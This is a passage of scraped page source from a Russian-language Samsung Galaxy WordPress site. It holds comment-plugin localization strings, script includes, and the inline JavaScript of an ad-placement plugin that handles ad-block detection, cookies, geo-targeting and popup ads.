\u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"6b56b2f1ab","post_id":"18450"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 